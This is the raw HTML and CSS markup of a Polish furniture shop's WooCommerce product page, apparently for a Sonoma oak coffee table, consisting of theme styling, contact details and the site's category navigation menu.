	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(131, 183, 53, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-image: url(https://msc-meble.com.pl/wp-content/uploads/2021/04/bg-body.jpg);background-size: contain;border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(54, 45, 147, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//msc-meble.com.pl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//msc-meble.com.pl/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//msc-meble.com.pl/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//msc-meble.com.pl/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//msc-meble.com.pl/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//msc-meble.com.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//msc-meble.com.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//msc-meble.com.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//msc-meble.com.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 300;
	--wd-text-color: #000000;
	--wd-text-font-size: 14px;
	--wd-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #000000;
	--wd-entities-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #dd3333;
	--wd-alternative-color: #ffd91c;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #99b998;
	--btn-accented-bgcolor-hover: #87a786;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 190px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #004aad;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-28487 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-underlined  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on notifications-sticky elementor-default elementor-kit-9344">

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_866812 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-social-icons-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div
						class=" wd-social-icons wd-style-default social-share wd-shape-circle  whb-ifj45ut4usw778fsl6fq color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/&media=https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1.jpg&description=%C5%81HA-120+%C5%82awa+d%C4%85b+sonoma" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-left wd-full-height" role="navigation" aria-label="Lewa">
	<ul id="menu-lewa" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-7607" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-7607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:+48501054684" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-mobile-alt"></span><span class="nav-link-text">501 054 684</span></a></li>
<li id="menu-item-11215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11215 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:+48509107758" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-mobile-alt"></span><span class="nav-link-text">509 107 758</span></a></li>
<li id="menu-item-7606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:+48616514177" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-phone-square-alt"></span><span class="nav-link-text">61 651-41-77</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://msc-meble.com.pl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="440" height="133" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/msccentrumeblowe.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/msccentrumeblowe.png 440w, https://msc-meble.com.pl/wp-content/uploads/2021/02/msccentrumeblowe-300x91.png 300w" sizes="(max-width: 440px) 100vw, 440px" />	</a>
					<a href="https://msc-meble.com.pl/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="440" height="133" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/msccentrumeblowe.png" class="attachment-full size-full" alt="" style="max-width:10px;" decoding="async" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/msccentrumeblowe.png 440w, https://msc-meble.com.pl/wp-content/uploads/2021/02/msccentrumeblowe-300x91.png 300w" sizes="(max-width: 440px) 100vw, 440px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-t6pp9gqhb46uy6lga0rv text-right wd-full-height" role="navigation" aria-label="prawa">
	<ul id="menu-prawa" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-11098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.google.com/maps/place/Sklep+Meblowy+MSC-Meble+Centrum+Meblowe+Swarz%C4%99dz/@52.4060461,17.0603616,19z/data=!3m1!4b1!4m6!3m5!1s0x4704594ea1a5ab81:0xae1cc9ae57b4f85d!8m2!3d52.4060461!4d17.0610053!16s%2Fg%2F1wfcmvv3?hl=pl-PL&#038;entry=ttu" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-map-marker-alt"></span><span class="nav-link-text">62-020 Swarzędz ul. Stawna 14</span></a></li>
</ul></nav>
			<link rel="stylesheet" id="wd-header-search-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://msc-meble.com.pl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="440" height="70" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/logo-81-1-1.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/logo-81-1-1.png 440w, https://msc-meble.com.pl/wp-content/uploads/2021/02/logo-81-1-1-300x48.png 300w" sizes="(max-width: 440px) 100vw, 440px" />	</a>
					<a href="https://msc-meble.com.pl/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="440" height="70" src="https://msc-meble.com.pl/wp-content/uploads/2021/02/logo-81-1-1.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" srcset="https://msc-meble.com.pl/wp-content/uploads/2021/02/logo-81-1-1.png 440w, https://msc-meble.com.pl/wp-content/uploads/2021/02/logo-81-1-1-300x48.png 300w" sizes="(max-width: 440px) 100vw, 440px" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-dae9bam3ds0224b9hddm">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-11177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11177 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://msc-meble.com.pl/msc-meble-aktualnosci/" class="woodmart-nav-link"><span class="nav-link-text">Aktualności</span></a></li>
<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://msc-meble.com.pl/sklep-meblowy-swarzedz/" class="woodmart-nav-link"><span class="nav-link-text">O nas</span></a></li>
<li id="menu-item-9119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9119 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://msc-meble.com.pl/wyprzedaz/" class="woodmart-nav-link"><span class="nav-link-text"><span style="color: #fb0d1b;"><strong>Wyprzedaż</strong></span></span></a></li>
<li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-9558 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://msc-meble.com.pl/pokoj-dzienny/" class="woodmart-nav-link"><span class="nav-link-text">Pokój dzienny</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9104 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/fotele/" class="woodmart-nav-link">Fotele</a></li>
	<li id="menu-item-9108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9108 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/kanapy-tapicerowane/" class="woodmart-nav-link">Kanapy tapicerowane</a></li>
	<li id="menu-item-9115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/narozniki/" class="woodmart-nav-link">Narożniki</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9130 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/tapczany/" class="woodmart-nav-link">Tapczany</a></li>
	<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9124 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/pufy/" class="woodmart-nav-link">Pufy</a></li>
	<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9126 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/sofy/" class="woodmart-nav-link">Sofy</a></li>
	<li id="menu-item-9121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/zestawy-wypoczynkowe/" class="woodmart-nav-link">Zestawy wypoczynkowe</a></li>
	<li id="menu-item-11363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11363 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/meble-pokojowe/" class="woodmart-nav-link">Systemy modułowe</a></li>
	<li id="menu-item-9114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/mebloscianki/" class="woodmart-nav-link">Meblościanki</a></li>
	<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9127 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/stoliki-rtv/" class="woodmart-nav-link">Stoliki RTV</a></li>
	<li id="menu-item-9109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9109 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/komody/" class="woodmart-nav-link">Komody</a></li>
	<li id="menu-item-9112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9112 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/lawy/" class="woodmart-nav-link">Ławy</a></li>
	<li id="menu-item-11503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11503 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/witryny/" class="woodmart-nav-link">Witryny</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9559 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://msc-meble.com.pl/jadalnia/" class="woodmart-nav-link"><span class="nav-link-text">Jadalnia</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9106 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/hokery/" class="woodmart-nav-link">Hokery</a></li>
	<li id="menu-item-9110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9110 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/krzesla/" class="woodmart-nav-link">Krzesła</a></li>
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9128 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/stoly/" class="woodmart-nav-link">Stoły</a></li>
	<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9132 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/zestawy-stolowe/" class="woodmart-nav-link">Zestawy stołowe</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9560 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://msc-meble.com.pl/meble-do-sypialni/" class="woodmart-nav-link"><span class="nav-link-text">Sypialnia</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/meble-sypialniane/" class="woodmart-nav-link">Systemy sypialniane</a></li>
	<li id="menu-item-9113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9113 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/loza/" class="woodmart-nav-link">Łoża</a></li>
	<li id="menu-item-9118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9118 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/szafy/" class="woodmart-nav-link">Szafy</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15535 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/stoliki-nocne/" class="woodmart-nav-link">Stoliki nocne</a></li>
	<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/szafy-przesuwne/" class="woodmart-nav-link">Szafy przesuwne</a></li>
	<li id="menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17229 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/szafy-z-grafika/" class="woodmart-nav-link">Szafy przesuwne z grafiką</a></li>
	<li id="menu-item-32303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32303 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/toaletki/" class="woodmart-nav-link">Toaletki</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9561 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://msc-meble.com.pl/pokoj-mlodziezowy/" class="woodmart-nav-link"><span class="nav-link-text">Pokój młodzieżowy</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11382 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/meble-mlodziezowe/" class="woodmart-nav-link">Meble młodzieżowe</a></li>
	<li id="menu-item-16904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16904 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/lozka-mlodziezowe/" class="woodmart-nav-link">Łóżka młodzieżowe</a></li>
	<li id="menu-item-9139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9139 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/biurka/" class="woodmart-nav-link">Biurka</a></li>
	<li id="menu-item-10839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10839 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/krzesla-obrotowe-fotele-mlodziezowe/" class="woodmart-nav-link">Fotele i krzesła obrotowe</a></li>
	<li id="menu-item-9141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9141 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/mebloscianki/" class="woodmart-nav-link">Meblościanki</a></li>
	<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9156 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/regaly/" class="woodmart-nav-link">Regały</a></li>
	<li id="menu-item-9158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9158 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/tapczany/" class="woodmart-nav-link">Tapczany</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9122 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://msc-meble.com.pl/kuchnie/" class="woodmart-nav-link"><span class="nav-link-text">Kuchnia</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11680 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/meble-kuchenne/" class="woodmart-nav-link">Meble kuchenne</a></li>
	<li id="menu-item-11202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11202 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/zestawy-mebli-do-kuchni/" class="woodmart-nav-link">Zestawy mebli do kuchni</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9563 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://msc-meble.com.pl/biuro/" class="woodmart-nav-link"><span class="nav-link-text">Biuro</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9103 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/biurka/" class="woodmart-nav-link">Biurka</a></li>
	<li id="menu-item-9111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9111 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/krzesla-obrotowe/" class="woodmart-nav-link">Krzesła obrotowe</a></li>
	<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9123 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/polki/" class="woodmart-nav-link">Półki</a></li>
	<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9125 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/regaly/" class="woodmart-nav-link">Regały</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9562 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://msc-meble.com.pl/przedpokoj/" class="woodmart-nav-link"><span class="nav-link-text">Przedpokój</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9129 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/szafki-na-buty/" class="woodmart-nav-link">Szafki na buty</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9131 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/wieszaki/" class="woodmart-nav-link">Wieszaki</a></li>
	<li id="menu-item-11207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11207 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/garderoby/" class="woodmart-nav-link">Garderoby</a></li>
	<li id="menu-item-11208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11208 item-level-1 wd-event-hover" ><a href="https://msc-meble.com.pl/pozostale/" class="woodmart-nav-link">Pozostałe</a></li>
</ul>
</div>
</div>
</li>
